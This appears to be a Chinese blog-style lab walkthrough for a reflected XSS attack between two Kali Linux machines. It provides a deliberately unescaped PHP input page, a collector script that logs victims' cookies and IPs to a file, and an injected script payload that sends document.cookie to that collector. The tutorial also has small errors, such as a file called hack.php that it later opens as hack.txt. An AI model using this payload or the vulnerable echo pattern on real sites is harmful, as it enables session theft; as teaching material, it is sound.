目录

一、准备

1.kali主机

2.kali靶机

如未安装kali,可参考以下链接:

Kali Linux 安装过程 超详细(图文并茂,通用版)_好好学习-优快云博客_kali安装教程

二、环境搭建

1.主机环境搭建



为避免测试过程出现权限问题,我们以root用户登录



我们进入文件路径var/www/html的文件夹下

创建两个php文件,分别命名为:

submit.phphack.php



打开submit.php,输入以下文本并保存关闭

<?php

session_start();

?>

<!doctype html>

<html>

<head>

<title>XSS Demo</title>

</head>

<body>

<form>

<input style="width:300px;" type="text" name="address1" value="<?php echo $_GET["address1"]; ?>" />

<input type=submit value=submit />

</form>

</body>

</html>



打开hack.txt,输入以下文本并保存关闭

<?php

$victim = 'XXS get the cookie:'. $_SERVER['REMOTE_ADDR']. ':' .$_GET['cookie'];

file_put_contents('1.txt', $victim);

echo welcome;



打开kali主机终端,执行以下命令:

service apache2 start

2.靶机环境搭建

确保靶机与主机是在同一网段即可。

三、测试



kali靶机打开终端,执行以下命令:

ifconfig查看到靶机ip地址:192.168.234.139



执行以下命令:

nmap 192.168.234.0/24以此扫描该网段下所有主机,发现靶机ip地址:192.168.234.128





打开浏览器,在地址栏输入以下链接并进入

http://192.168.234.128/submit.php

在网页上输入以下字段并单击“submit”

"/> <script>window.open("http://192.168.234.128/hack.php?cookie="+document.cookie);</script><!--



发现网页发生了跳转,新网页显示着“welcome”



我们返回kali主机,发现在目录var/www/html下生成了一个“1.txt”文件



打开“1.txt”文件,发现存在内容,说明测试成功

9334

9334

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?